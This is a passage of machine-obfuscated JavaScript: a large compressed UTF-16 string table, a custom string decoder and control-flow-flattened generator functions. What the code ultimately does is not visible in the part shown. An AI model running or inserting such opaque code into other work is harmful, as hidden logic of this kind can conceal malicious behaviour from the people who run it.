564\u03B8\u2AA1\u012F\u7827\u0179\u35A1\u1F2A\u469A\u4240\u2D21\u402F\u283D\u03E8\u02F1\u5828\u4114\u44C9\u2871\u0821\u2453\u61F0\u1645\u182E\u1028\u0182\u1300\u3A2C\u011C\u0202\u15E0\u5B3E\u602B\u2320\u3B2C\u3523\u385A\u01B2\u49A0\u2A21\u7999\u23DC\u38C1\u622C\u4B00\u05B0\u08A0\u5649\u1B26\u029C\u1081\u72AB\u7474\u6160\u0870\u08A5\u786F\x84\u0221\u1522\u203A\u0175\u26CA\u58AF\u788B\u031D\u5121\u3EA6\u1841\u03F2\u1404\u2022\u504C\u2240\u1F20\u3325\u5022\u54B0\u1E41\u4033\u448D\u4190\u4521\u0D26\u2C6D\u4264\u0541\u322A\u2864\u01E2\u1380\u0C28\u1AAC\u40C5\u2922\u79EF\u0864\u03F5\u31CB\u4D75\u6023\u54E2\u0F10\u3C2B\u4028\u0397\u5822\u332A\u669A\u20E0\u0C81\u677E\u1066\u4038\u1561\xAE\u6080\u04A8\u2001\u4524\u3A6A\u40E0\u1823\u5821\u3030\\x78\u1C2D\u7620\u3AB8\u35E3\u3C2D\u79AE\u42AB\u0375\u5EB0\u2E45\u2023\u5679\u0BCB\u0844\u6052\u61B0\u0131\u497F\u2880\u0570\u0320\u2772\u699C\u0320\u2341\u1123\u3B48\u0274\u0E31\u082B\u1095\u02D8\u0EA0\u08A3\u6060\u203D\u3A8B\u3823\u383C\u3353\u33EC\u242B\u409B\u03F8\u160D\u082F\u246D\u43D0\u0700\u7C27\u2099\u02F3\u2C80\u0C24\u7238\xCD\u3643\u6C2D\u4045\u0102\u1EC1\u4025\x82\u5610\u0B64\u1827\u4AA2\u5520\u271D\u6084\u368B\u0340\u1822\u6029\u6B18\u41A8\u13D1\u7621\\x52\u63D2\u3823\u3279\u107B\u3674\u1041\u4034\u214E\u017D\u3BC4\u47E6\\x5d\\x3e\u5660\u3524\u605C\u21D0\u1675\u0E24\u2048\xA8\u0323\u2C2D\u306F\u013A\u01A0\u1548\u402B\u0121\u0560\u20BA\u5318\u40F0\u1040\u08C5\u204D\u0878\u1930\u2A27\u204D\x99\u1121\u5622\u2891\x87\u3380\u59F9\u76AC\u0428\u1660\u5DCA\u7C7F\u23C0\u4B31\u752C\u68EF\xC7\u0D00\u5EE7\u3C21\u03C7\u3661\u10A3\u5040\u6637\u3120\u642B\u744A\u01BC\u3F65\u2121\u484A\u07C7\u3080\u7100\u6325\u0B4A\u1F00\u7C23\u2883\u0334\u1EC1\u252E\u4F12\u22D8\u1E40\u3A21\u2051\u40E0\u1D5A\u7427\u4426\u0358\u1E80\u58A6\u2C59\u5698\u0342\u38C0\u2B64\u0190\u1EC0\u7D60\u105E\u0130\u1101\u1520\u3041\u0210\u1F21\u64A3\u048C\u0240\u056C\u476A\u0876\u617D\u26A0\u1929\u0E3A\u02A9\u0B0A\u4423\u6060\u43F4\u0C81\u4826\u28E4\u03E8\u1B5B\u0170\u065F\u7624\u0E31\u2121\u60A0\u0CFC\u0827\u032C\u0E82\u428C\u1F44\u2A29\u3842\u2B68\u42A1\u7529\u3841\u21C7\u201A\u1923\u6067\u0210\u0568\u7FFF\u7893\u0A58\u0730\u6329\u085F\u7590\u1440\u2A23\u0432\u01C0\u1AE0\u7FFD\u74FE\u4740\u0F11\u1227\u7ED2\u0378\u0B05\u2E22\u103B\u417D\u2321\u212C\u289E\u08E0\u1720\u332F\u289C\u3334\u1A61\u0778\u3D5D\u2B40\u15A0\u7FF3\u3B7E\u0DB0\u1820\u5A5E\u7EEF\u779F\u28A1\u1AB4\u41AC\\x38\u1EC1\u1E24\u148F\xB0\u0C5B\u29A2\u0C34\u4222\u11E0\u30AE\u38EB\u4349\u19E1\u4528\u7684\u2508\u09E7\u082F\u285E\u43E9\u4F10\u034A\u28E4\xEC\u1930\u2027\u5ACD\\x60\u101A\u2A56\u5208\u29B1\u17F0\u742E\u7345\u2470\u0E45\u5D29\u284D\u03F4\u1381\u7F23\u505F\u62A7\u1080\u1FB8\u3B18\u40A5\u1F38\u2423\u502C\u41B6\u132A\u5A56\u183A\u0210\u0870\u742C\u4074\u617D\u2061\u684D\u41AD\u335F\u4341\u622D\u0666\u40C8\u0FA0\u5779\u11D2\u04E8\u6D20\u1626\u405A\u01A1\u4E31\u3E31\u1707\u014B\u22E0\u7E4B\u7454\u4F20\u0D21\u4E21\u2031\u20C4\u0B0B\u64AB\u4049\u2AD0\\x60\u24EF\u7F1B\u4BF4\u16E0\u2A28\u71DC\u20E2\u100D\u112A\u4C9B\u42E9\u2A74\u23FD\u309B\u4169\u1920\u5A51\u309A\u2254\u1E90\u5A21\u6A82\u284C\u7A34\u0857\u7ED1\u4342\u18C1\u0322\u2029\u6400\u06C0\u1A33\u189B\u42E8\u0871\u23B7\u3C99\u4E4C\u6871\u0853\u225F\u1008\u0720\u2CF7\u6E6D\u17D0\u0506\u6758\u41FD\u3202\u1DA1\u4E28\u355F\u7480\u0F80\u372C\u3040\u3078\u09A1\xA6\x83\u03C8\u0232\u5B8D\u4050\xE3\u3240\u2C22\u109E\u6338\u0AA1\u7326\u2C4B\u5800\u1F00\u342C\u3083\u0130\u1E63\u17F9\u24E1\u4150\u08CA\u6026\u2754\u0150\u1F05\u7721\u489F\u43C8\u10D2\u3725\u0A5A\xC8\u1692\u3521\u3431\u03EC\u0D86\u1426\u706F\u4130\u1C61\u4E28\u6851\u4210\u1E60\u40EE\u5078\u1078\u02F0\u21F8\u38DE\u03DE\u3F01\u72A1\u4028\u266E\u16E0\u7721\u6983\u02A0\u1F01\u1721\u04D8\u23F5\u1381\u1B2B\u24E4\xF4\u1030\u5852\u0E09\u026C\u15C0\u5A2A\u776A\u4534\u50D3\u722D\u61DB\u6224\u0620\u3C29\u445A\u0190\u09A1\u2E2A\u6857\u2182\u0E12\u08A0\u1023\u0B40\u0923\u782A\u284C\u2160\u0961\u032C\u2DAC\u40C8\u11E0\u102C\u4E3E\u0160\u0421\u6A20\u448D\u2736\u70E8\u277E\u6065\u1B36\u6F75\u1B52\u5099\u2145\u3121\u0D27\u146B\u407E\u5821\u1175\x9F\u181D\u28A0\u2929\u0B0C\u03F2\u1241\u7DF8\u406F\u03F2\u1D61\u0E04\u206B\u75A5\u49C1\u7723\u6069\u0265\u3E71\u2C26\u6509\\x60\u1C47\u7AEE\u505B\u0AA4\u1A14\u5776\x8A\u2FEA\u02A0\u6984\u407C\\x7b\u5A61\u4B09\u1039\u412E\u65D1\u1366\u206A\u776E\u4701\u1788\u0829\u2640\u11E0\u642B\u6EC1\u01C1\u4C5A\u64DB\u4026\u012E\u7380\u5A26\u2C2C\u40B6\u2921\u4826\u1897\u306B\u3041\u7123\u4B3E\u01B0\u0921\u64A0\u7D60\u6D10\u0C61\u74A4\u194A\u01A0\u09A0\u3421\u40B2\u029C\u1F23\u08F4\u507C\u0240\u09D8\u08A7\u2078\u1D38\u3120\u65A6\u382E\u7768\u1805\u4527\u604D\xE8\u5121\u5420\u6045\u1160\u19E1\u7626\u4030\u5108\u1123\u516C\u4072\u42B4\u11E0\u2FA1\\x70\u0264\u1F20\u3538\u383A\u1170\u1993\u732B\u571B\u7588\u18C0\u6EA1\u4896\u012A\u0A21\xA8\u7598\u43E8\u03AB\u64AF\u7822\u4338\u1FA6\u4A6A\u4C28\xEB\xD5\u4624\u2528\u01AC\u0870\u3C21\u7D42\u03C7\u3894\u5A23\u6038\u2210\u0221\u69FD\u50E2\u1AD4\u2651\u0776\u14E4\u09FE\u1DA1\u7F26\u4068\u4092\u2920\u2221\u3048\u0320\u0221\u0ABD\u1099\u40EC\u1440\u7C27\u39D2\u7738\u1E40\u7421\u7952\u6368\u0CD0\u156E\u51C4\u0202\u1080\u0223\u4438\xF4\u0BB9\u4153\u2899\u2132\u042A\u7495\u7119\x8A\u5821\u582F\u619A\u23B2\u1241\u2526\u403A\u0296\u0E44\u4C2E\u2F77\u02E9\u7FA4\u4C2B\u4045\u4CB0\u1607\u7C48\u0445\u0264\u1F71\u402A\u6039\u5D48\u1031\u5D22\u6076\u03FE\u2960\u5A28\u0341\u0480\u0529\u4823\u3821\u01FE\u18C0\u29FE\u5030\u0102\u1809\u2ADA\u63C6\u0148\u1AB8\u58AD\u6833\u5FF8\u0C21\u172E\u108C\u012A\u1554\u5A4C\u406D\u440B\u5D75\u29A8\u4069\u4208\u6840\u5421\u7BAC\u01A6\u6701\u28EF\u3862\u6582\u01D5\u1324\u7AD2\u03DE\u7290\u5423\u3862\u75FE\u1E17\u2E2C\u06AB\u01B0\u1A61\u55A9\u0106\u1828\u1634\u7FA9\u6ED7\u42B4\u1471\u17F6\u2B98\u4028\u11C0\u38A8\u27CD\x80\u02E1\u562C\u7070\u41F0\u131A\u08BC\u5E2B\u20FC\u0F10\u6826\u791A\u426C\u1339\u4447\u7C09\u3A64\u1931\u0D25\\x6d\u421D\u7401\u7523\u31AE\u2D30\u100E\u7669\u27F7\u0210\u1B20\u2C26\u185B\u6070\u6680\u2923\u2828\u0813\u3031\xA6\u2C99\u022C\u0137\u0D2D\u1021\u01C0\u12DB\u4BCC\u702B\xC8\u02F1\u48A8\u4060\u2110\u1DD8\u2CF3\u283D\u03F2\u07A8\u1028\u3845\u0170\u1498\u3323\u289D\u2676\u2860\u202F\u1899\u42F8\\x60\u16D3\u4924\u225A\u5FA7\u0721\u305B\u729C\u1CB1\u7994\u5064\u034A\u7721\u646C\u445C\u2140\u0321\u0D29\u782C\u4188\u66A1\u2051\u208E\u4298\u07A0\u1F43\u2863\u49B6\u02A0\u6421\u482F\u4B55\u47A1\u1E2F\u2899\u2222\u0405\u4112\u4887\u0358\u0CA0\u5A2B\u37BD\u0654\u0C21\u3629\u102F\u4BE4\u04A1\u7624\u603E\u03EA\u4404\u1921\u4852\u0190\u05B9\u447B\u3815\u7480\u161A\u1EF6\u0480\u3588\u0869\u4E28\u063A\xE0\u1AC2\u08A8\u682B\u2F58\u1B20\u7C4A\u4C38\u2078\u1038\u4A0B\u7477\u5A75\u7038\u502A\u221F\u4155\u5550\u65A2\u606C\u6742\u04A1\u32BD\u1FA1\u03EC\u1436\u38A2\u26AF\u4266\u1440\u3723\u1953\u1F49\u0C26\u3BA1\u3429\u1025\u504A\u6970\u0DF4\u21E4\u6532\u7024\u2689\u7CA9\u534C\u1660\u0B22\u5C2E\u7842\\x5d\u70E2\u6180\u121C\u1F24\u34A6\u0867\u0207\u281F\u52C0\u3222\u2000\u444E\u0E40\u1258\u0F80\u2738\u3424\u3426\u3094\u1D44\u0460\u1B20\u5B70\u482F\u1D54\u7E40\u01F0\u0474\u0521\u2E26\u5576\u40CD\u34D8\u0660\u06A0\u6A1B\u3028\u703E\u6ADE\u63B9\u2F91\u3761\u1726\u54F7\u40AF\u40AC\u4540\u0A20\u2A23\u4421\u7847\u4052\u0990\u0AB8\u2BA0\u2FA2\u1927\u184C\u29AB\u0794\u1BD0\u73C3\u7838\u1078\u6114\u4320\u0B00\u0C40\u1925\u14E3\u636F\u41DB\u7210\u5038\u2343\u4423\u16A4\\x3c\u05B2\u0AE0\u0DAD\u1F21\u3E37\u20F9\u019D\u4050\u2220\u5A32\u422A\u5F57\u2113\u01F0\u036A\u1DE0\u4666\u2E78\u504E\u4144\u0AF4\u4BA0\u0620\u1121\u2027\u6070\u01AF\u624F\u3240\u1863\u3A25\u1069\u0161\u3186\u0CD0\u0FA0\u5426\\x28\u407C\u03CF\u0970\u2121\u2F64\u4826\u513B\u420A\u0674\u42E0\u771B\u102F\u4028\xFD\u02A0\u1040\u0660\u77A1\u1B75\u0862\u43C9\u7194\u12C0\u0B23\u6E21\u1036\u28D2\u0380\u2BA0\u35A9\u5224\u20A8\u286A\u4231\u0590\xC6\u0CA2\u66CF\u0821\u1442\u6055\u62E0\u0620\u3A23\u423C\u7954\u01B0\u07D0\u1AE0\u14D9\u6123\u385F\u6236\u43EC\u44C0\u27ED\u342F\u283E\u6677\u0101\u0478\u327E\u51C9\u1829\u3A36\u1AE6\u3394\u0A28\xA0\u4EE1\u543F\x84\\x24\u0548\u0CD0\u76A6\u2626\\x47\u6050\u0320\u0B80\u1E00\u1F26\u37E8\u5C94\u394E\u0118\u1001\u1E23\u4427\u204D\u40BE\u03D4\u1FA0\u0881\u5837\u772B\u2324\u21B1\u02E4\u1E40\u1821\u1AA5\u51A0\u1CE5\u0340\u0692\u2040\u5A57\u536C\u5E51\u41EE\u2307\u5CCC\u40A2\u690D\u2737\u1E54\u03EA\u0F68\u16AC\u4C21\u5EB3\u6121\u01A4\u0B00\u1661\u7460\u442D\u1059\u689C\u031A\u0798\u2085\u4623\u09E8\u3B26\u013C\u46A3\u5DC4\u1520\u3E88\u7037\u0107\u2300\u0360\u04D9\u0847\u6037\u0345\x98\u0270\u1040\u4C08\u5109\u4F54\u0E9E\u0746\u49B8\u0121\u0822\u3030\u1060\u4050\u02E3\u4058\u7A5A\u6C28\u1947\u6116\u32A9\u2950\u1AD9\u66A7\u5230\u4051\u41F4\u02CE\u0B60\u49A1\u28CF\u3ED7\u20A3\u0251\u08F0\u3028\u2CF4\u3E26\u186D\u4961\\x55\u1341\u0823\u150A\u0444\u6105\u0980\u6C70\u18E1\u7C42\u657E\u709F\u41B3\u4064\u0420\u50A3\\x25\u0BB6\u10F0\u3950\u0760\u18E1\u5C21\u06F6\u206D\u6926\u0621\u1FA4\u4530\u2828\u6852\u3840\u0183\u0FA0\u2460\u70A1\u1CBC\u0E46\u01FE\u0E64\u1EB0\u5D93\u6FC1\u0CDC\u20D0\u4078\u0890\u273C\u0BD5\u0424\u4053\u4A18\u24B0\u06A0\u0C23\\x20\u4450\u34CC\u023D\u2DF0\u3D30\u3023\u6226\x8B\u78A5\u09C8\u1E80\u7A31\u042D\u3F4B\u4116\u70B8\u1C9B\u2783\u4107\u6027\u2092\u21EE\u750C\u3F00\u47E0\u0C25\\x33\xA6\u4A40\u04F3\u27E0\u6325\u6024\u4052\u60B6\u7226\u1820\u3A88\u3D6D\u4047\u3128\u40AA\u6B12\u2F75\u1DAD\u6030\u78E8\u405D\u27B8\u1550\u0C2B\u662C\u443C\u062C\u0107\u4D9E\u1981\u23A4\u4437\u3E4B\u4333\u7228\u5550\u3861\u402A\u0841\u6091\u45D4\u6B2B\u2FC0\u7721\u62BC\u372A\u71DA\u0458\u07A0\u087A\u5322\\x4b\xBB\u031A\u0900\u1222\u0C20\u1835\u609D\u3148\u0A08\u2220\u14E2\u1766\u4036\u5697\u01EE\u4481\u0820\u16A4\u6C29\u205B\u6060\u0424\u17F6\u4C47\u6E25\u2038\u0E50\u0316\u1520\u1DB0\u5A31\u606E\u04BA\u4030\u4A62\u2529\u3445\u0429\u1045\u207A\u4BEE\u4080\u0921\u6422\u282E\u084B\u6964\u30D0\u1FA9\u0620\u612F\u0943\u0A18\u79E8\u2F50\u2461\u04D2\u4230\u303C\u05EB\u445F\u5160\u7AA0\u1407\u3C35\x9C\u01E2\u0B62\u23A8\u12F4\u543A\u603D\u021E\u0528\u0870\u7322\u2624\u046D\\x53\u0206\u67E4\u6A81\u4E16\\x3f\u702B\u5A0E\u03E4\u0528\u7FA0\u112C\u7037\u0104\u422C\u0650\u3A34\u77A2\u4A2A\u754A\u4468\u0813\u4220\u4AF2\u102C\u2824\u18AE\u0182\u09D0\u05C1\u1DAE\u1426\u403F\u240C\u0130\u0680\u4EE5\u202B\u4035\u1115\u6A5B\u0A55\u0821\u4925\u2FFD\u3911\\x52\u01D8\u0778\u5A27\u3A2E\u025F\u26D6\u02D0\u0F75\u3CC0\u7353\u5031\u6046\u015C\xA6\u1E40\u6C10\u0422\\x28\u4055\u19ED\u2870\u63A1\u2524\u43F9\u4034\u760A\u0818\u0860\u7340\u6E21\u7840\u2080\u0400\u0AC0\u1420\u1427\u21F5\u4038\u209A\u499E\u0B40\u0A21\u142C\u402E\u40CB\u6A7B\u4919\u1048\u08A6\u7555\u64AF\u408E\u6384\u2040\u7E49\u042A\u4C23\u2828\u407F\u0640\u2041\u7745\u142B\u2068\u412E\u30AA\u3E80\u41D2\u08C9\u1827\u6112\u43A7\u0390\u2560\u7EE0\u7C3F\u2F99\u415F\u0627\u4641\u2C19\u1AEB\u3A6D\u58AF\u7AEA\u256E\u12B0\u1011\u102A\\x29\u0378\u70E8\u06C0\u0F91\u4821\u34C2\\x50\xA8\u078A\u141C\u2FA7\u7C3A\u229A\u2205\u0488\u072A\u4422\u2A22\u1039\u409A\u23A7\u0640\u0C34\u5425\u0E32\u2084\u3D40\u10B4\u2620\u2161\u7883\u37BC\u1088\u510A\u1058\u2121\u33C2\u403A\u605A\x94\u0130\u101A\u1220\u5DA6\u012D\xE8\u421F\u2E7E\u2B53\u5CC1\u1020\u2021\u01A0\u056C\u0700\u2A21\u712F\u22D3\u6A8C\u33FC\u0CD8\u1B52\u5775\u0430\u3093\u48E5\u55B0\u1AAA\u5F21\u772B\u4033\xA4\u0148\u04C0\u1420\u5C23\\x38\u342F\u40A1\u4A9F\u48AA\u09F0\u06B4\u1A76\u1060\u25A8\u0188\u3D75\u6221\u64F6\u5863\u460D\u4F00\u4884\u43C0\u7822\u1B2A\u40E6\\x38\xD0\u6221\u64A1\u4021\u0891\\x3d\u4CDE\u5338\u7BA4\u59A5\u7242\u3E2C\u03F2\u05C0\u0661\u0340\u1D6A\\x2e\x80\u07C8\u0B6C\u0FA1\u1829\u085C\u203B\u6AD0\u0C70\u3352\u27D6\u70FB\u502B\u0128\u05EB\u5280\u29B8\u1508\u202A\u6297\u4258\u01C8\u1FE2\u20B0\u0DA6\u409F\u41F8\u0918\u0B91\u2FC1\u1421\u4032\u4021\u21AB\u43B0\u14F2\u7422\u234D\u6858\u220B\u21D8\u1E60\u3A20\u6628\u786C\\x39\u041B\u495B\u27E1\u0124\u0C30\u4052\u68B2\u1240\u1F00\u3221\u5CAD\u47C7\u5142\x80\u0950\u1720\u6423\u3A3B\u4325\u0274\u0140\u03E0\u0665\u4028\u74CE\x90\u53E4\u0440\u33A1\u40C6\u1CB9\u7283\u560D\u40D2\u4FCE\u5921\u4B29\u22CB\u70B4\u3B23\u68B7\u12A0\u4224\u6CE0\u2083\u0850\xE8\u0964\u4CD1\u6A07\u4450\u79A3\u02A4\u0F40\u3BA0\u0795\u2636\u524A\\x5e\u01B8\u0242\u2122\u08CD\u653F\u5928\u415D\u689C\u4999\u6460\u1839\u607B\xD4\u0360\u0136\u0B20\u033C\u7059\u66CC\u0160\u0520\u3AA1\u6C21\u0834\u4524\u743E\u0D83\u46C0\u3EB9\u06CB\u405A\u403B\u46D8\xD0\u1BAD\u1E23\u50C1\u404A\u0B1E\u50B7\u0EA5\u6DEA\u0627\u0426\u2072\u69F0\u57A8\xE2\u41EF\u7C2D\u686F\u4108\u01D8\u0F78\u6920\u39C6\u14C0\u60D2\u0320\u01A0\u0B20\u16A0\u403B\u2D2B\u2060\\x20\xBE\u5021\u227F\xC9\u07A0\u0869\u3125\u445D\u6115\u73F4\u0E68\u1EAB\u3137\u4E47\u409A\u404D\u045C\u28E5\u2CE7\u30A2\u4BA6\\x30\u01D5\u11C2\u6E52\u1025\u603C\u5828\\x52\u0744\u1220\u6503\u2C27\\x3d\u50EE\\x7a\u0188\u2F40\u2AA9\u6B6A\x9A\u6C45\u50D1\u2E20\u3123\u7C78\u0990\u0270\u03F7\u47C6\u27AA\u1021\u09B7\u62E4\u0102\u282E\u1550\u0BB0\u3638\u496D\u7D1E\u6640\u2920\u07AB\u1025\u24DE\u1300\u4DE9\u07C4\u0245\u36C7\u5D2F\u2834\\x20\u02F2\u0624\\x20\\x20\",KhGcUX[c7dILf[0x3]]=Vjm7KB.decompressFromUTF16(KhGcUX[c7dILf[0x7]]),KhGcUX[-c7dILf[0x10]]=KhGcUX[c7dILf[0x3]].split(\"\\u007c\"),L158_un=ByRrKK(function(...L158_un){L158_un[c7dILf[0x0]]=c7dILf[0x3];return KhGcUX[-c7dILf[0x10]][L158_un[c7dILf[0x1]]]}))}());function r_PXpH(L158_un){var KhGcUX,FaRDz6p;function*ThT14h(FaRDz6p,ThT14h,UVZL8u,jZd7v6,T9blZX_={B6CUNo:{}}){while(FaRDz6p+ThT14h+UVZL8u+jZd7v6!==0x3b)with(T9blZX_.ny7bWv||T9blZX_)switch(FaRDz6p+ThT14h+UVZL8u+jZd7v6){case UVZL8u- -0x82:case-0xf3:case-0x7d:return KhGcUX=!0x0,ifuwhaD(bMIOot);case jZd7v6- -0x145:vqO3Vt([T9blZX_.B6CUNo.ShT3QU,T9blZX_.B6CUNo.Rln0XD2,T9blZX_.B6CUNo.IAHer8]=[-0x67,-0x81,-0x40],B6CUNo.VeFqG0B=\"\\u0073\\u006d\\u0045\\u0041\\u0067\\u0042\\u0074\\u0071\\u0049\\u0059\\u0069\\u0054\\u0047\\u0066\\u006a\\u0063\\u004c\\u0048\\u0061\\u0058\\u0050\\u0072\\u006e\\u004f\\u0044\\u0055\\u004a\\u0046\\u0057\\u0052\\u0043\\u0068\\u003c\\u002f\\u0037\\u0077\\u0040\\u0030\\u0076\\u0021\\u005e\\u0075\\u0024\\u003d\\u0033\\u0079\\u0023\\u0034\\u0032\\u007a\\u0036\\u0038\\u002b\\u0022\\u003f\\u003a\\u002e\\u0026\\u003b\\u0039\\u002c\\u0060\\u002a\\u0078\\u005b\\u0064\\u007e\\u007d\\u0056\\u006f\\u0065\\u0062\\u0070\\u0053\\u0051\\u006b\\u005a\\u006c\\u0025\\u0029\\u007c\\u0031\\u005f\\u003e\\u0028\\u004b\\u0035\\u005d\\u007b\\u004d\\u004e\",B6CUNo.yf0uIa=\"\"+(L158_un||\"\"),B6CUNo.xPjAhM=B6CUNo.yf0uIa.length,B6CUNo.bMIOot=[],T9blZX_.ny7bWv=T9blZX_.B6CUNo,FaRDz6p+=0x95,ThT14h+=-0x88,UVZL8u+=-0xfc,jZd7v6+=0x17b);break;case 0xd3:case UVZL8u- -0x143:vqO3Vt(T9blZX_.B6CUNo._gJfyxE=c7dILf[UVZL8u+0x60],T9blZX_.B6CUNo.z5PL9y=c7dILf[FaRDz6p+-(FaRDz6p+-0x1)],T9blZX_.B6CUNo.SIIT5Ke=-c7dILf[UVZL8u+0x62]);for(T9blZX_.B6CUNo.BeHp1M=c7dILf[FaRDz6p+-0x92];BeHp1M<xPjAhM;BeHp1M++){T9blZX_.B6CUNo.Dv5My2=VeFqG0B.indexOf(yf0uIa[BeHp1M]);if(Dv5My2===-c7dILf[UVZL8u+0x62])continue;if(SIIT5Ke<c7dILf[0x1]){SIIT5Ke=Dv5My2}else{vqO3Vt(SIIT5Ke+=Dv5My2*c7dILf[0x17],_gJfyxE|=SIIT5Ke<<z5PL9y,z5PL9y+=(SIIT5Ke&c7dILf[0x26])>c7dILf[ThT14h+-0xc]?c7dILf[UVZL8u+0x72]:c7dILf[FaRDz6p+-0x7f]);do{vqO3Vt(bMIOot.push(_gJfyxE&c7dILf[0x11]),_gJfyxE>>=c7dILf[0xb],z5PL9y-=c7dILf[UVZL8u+0x6a])}while(z5PL9y>c7dILf[0x12]);SIIT5Ke=-c7dILf[0x3]}}if(SIIT5Ke>-c7dILf[0x3]){vqO3Vt(T9blZX_.ny7bWv=T9blZX_.B6CUNo,FaRDz6p+=0x15f,ThT14h+=-0x94,UVZL8u+=-0x49,jZd7v6+=-0xa4);break}else{vqO3Vt(T9blZX_.ny7bWv=T9blZX_.B6CUNo,FaRDz6p+=-0xed,ThT14h+=-0x94,UVZL8u+=-0x49,jZd7v6+=0xc0);break}case ThT14h- -0x134:vqO3Vt(bMIOot.push((_gJfyxE|SIIT5Ke<<z5PL9y)&c7dILf[0x11]),T9blZX_.ny7bWv=T9blZX_.B6CUNo,FaRDz6p+=-0x24c,jZd7v6+=0x164);break;default:case T9blZX_.B6CUNo.Rln0XD2+0x124:vqO3Vt([T9blZX_.B6CUNo.ShT3QU,T9blZX_.B6CUNo.Rln0XD2,T9blZX_.B6CUNo.IAHer8]=[-0xb5,-0x96,0x65],T9blZX_.ny7bWv=T9blZX_.B6CUNo,FaRDz6p+=0x29,ThT14h+=-0x36,jZd7v6+=-0xbc);break;case ThT14h- -0x148:vqO3Vt(bMIOot.push((_gJfyxE|SIIT5Ke<<z5PL9y)&c7dILf[UVZL8u+0xdd]),T9blZX_.ny7bWv=T9blZX_.B6CUNo,FaRDz6p+=0x29,ThT14h+=0x69,UVZL8u+=0x24,jZd7v6+=-0x149);break}}vqO3Vt(KhGcUX=void 0x0,FaRDz6p=ThT14h(-0x2,0xaa,0x9d,-0xed).next().value);if(KhGcUX){return FaRDz6p}}function ReU7sL(...ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(jZd7v6,T9blZX_,KPTrD5={v7Y36tM:{}}){while(jZd7v6+T9blZX_!==0xc)with(KPTrD5.k7Xe2GO||KPTrD5)switch(jZd7v6+T9blZX_){case KPTrD5.v7Y36tM.wGIj6IT+0x3:return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[jZd7v6+0xc6]]]=r_PXpH(FaRDz6p[ThT14h[c7dILf[0x1]]]);case jZd7v6-0x116:return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]];case-0x75:case-0xe9:vqO3Vt([KPTrD5.v7Y36tM.wGIj6IT,KPTrD5.v7Y36tM.Th4oUj,KPTrD5.v7Y36tM.UBJKLqu]=[-0xe6,0x61,-0x30],ThT14h[c7dILf[jZd7v6+0x170]]=c7dILf[jZd7v6+0x173]);if(typeof KhGcUX[ThT14h[c7dILf[jZd7v6+0x171]]]===L158_un(c7dILf[0x1])){vqO3Vt(KPTrD5.k7Xe2GO=KPTrD5.v7Y36tM,jZd7v6+=0xab,T9blZX_+=-0xa5);break}else{vqO3Vt(KPTrD5.k7Xe2GO=KPTrD5.v7Y36tM,jZd7v6+=0x213,T9blZX_+=-0x19d);break}case jZd7v6-0x179:[KPTrD5.v7Y36tM.wGIj6IT,KPTrD5.v7Y36tM.Th4oUj,KPTrD5.v7Y36tM.UBJKLqu]=[0x46,-0xd2,0x5e];return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[jZd7v6+-0x9d]]];case KPTrD5.v7Y36tM.Th4oUj+-0xa2:case 0xec:vqO3Vt(KPTrD5.k7Xe2GO=KPTrD5._iaHcb0,jZd7v6+=-0x176,T9blZX_+=0xce);break;case jZd7v6-0xa6:default:case 0x21:return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]]}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(-0x170,0x87).next().value);if(UVZL8u){return jZd7v6}}vqO3Vt(KhGcUX={},FaRDz6p=[L158_un(c7dILf[0x3]),\"\\x21\\x2a\\x51\\x6c\\x63\\x51\\x34\\x71\\x5a\\x48\\x7b\\x40\\x3a\\x6a\\x2a\\x52\\x29\\x68\\x7c\\x74\\x4f\\x4b\\x44\\x7c\\x26\\x48\\x28\\x65\\x68\\x46\\x6b\\x4a\\x23\\x47\\x56\\x22\\x4c\\x2a\\x39\\x66\\x64\\x26\\x2b\\x2b\\x73\\x41\",L158_un(c7dILf[0x6]),L158_un(c7dILf[0xa]),L158_un(c7dILf[0xd]),L158_un(c7dILf[0x8f]),L158_un(c7dILf[0x9]),L158_un(c7dILf[0x12]),L158_un(c7dILf[0xb]),L158_un(c7dILf[0x8e]),L158_un(c7dILf[0x17a]),L158_un(c7dILf[0x165]),L158_un(c7dILf[0x22]),L158_un(c7dILf[0x13]),L158_un(c7dILf[0x14]),L158_un(c7dILf[0x15]),L158_un(c7dILf[0xc]),L158_un(0x11),\"\\u0065\\u0074\\u0049\\u002f\\u0024\\u0053\\u007c\\u0074\\u0066\\u0039\\u003c\\u0029\\u003b\\u006a\\u0056\\u0048\\u0036\\u0068\\u0045\",L158_un(c7dILf[0x24]),L158_un(c7dILf[0x11a]),L158_un(0x14),\"\\u007e\\u0038\\u0056\\u0068\\u0023\\u007c\\u0049\\u0040\\u006a\\u0039\\u004f\\u0029\\u007c\\u003e\\u0065\\u0055\\u0058\\u0061\\u003e\\u0049\\u004f\\u006f\\u0047\\u0023\\u004e\\u002a\\u0033\\u007c\\u0047\\u0032\\u0035\\u004c\\u0067\\u0052\\u003a\\u0057\\u0036\\u0065\\u005e\\u005e\\u0043\\u0072\",L158_un(c7dILf[0x3e]),L158_un(0x16),L158_un(0x17),\"\\u0074\\u003f\\u0077\\u0052\\u0045\\u0022\\u004d\\u0048\\u006d\\u0047\\u007d\\u007c\\u005a\\u0063\\u0047\\u0050\\u0049\\u003d\\u0035\\u0068\\u0045\\u0022\\u0041\\u0066\\u0054\\u002a\\u005e\\u005a\\u0063\\u004a\\u004e\\u0057\\u0039\\u0032\\u004d\\u0049\\u0028\\u0079\\u003a\\u0077\\u0072\\u003b\\u0045\\u0070\\u0024\\u0066\\u0078\\u0044\\u0061\\u0059\\u006f\\u003a\\u0063\\u002a\\u0073\",L158_un(c7dILf[0x10a]),L158_un(0x19),\"\\x73\\x26\\x59\\x25\\x54\\x35\\x46\\x34\\x44\\x64\\x33\\x68\\x7c\\x3e\\x2c\\x77\\x62\\x38\\x32\\x53\\x46\\x39\\x21\\x26\\x37\\x2c\\x50\\x32\\x47\\x21\\x26\\x57\\x35\\x79\\x6d\\x25\\x53\\x6f\\x25\\x35\\x63\\x63\\x79\\x5a\\x2a\\x3b\\x48\\x21\\x71\\x62\\x42\\x3a\\x30\\x7c\\x4b\\x6d\",L158_un(c7dILf[0x128]),\"\\u0052\\u0056\\u0042\\u0071\\u0026\\u0029\\u0076\\u002b\\u0037\\u0063\\u004c\\u002a\\u0032\\u0046\\u002f\\u0024\\u007c\\u0053\\u006e\\u0057\\u0054\\u0036\\u0063\\u0066\\u0041\\u003f\\u007d\\u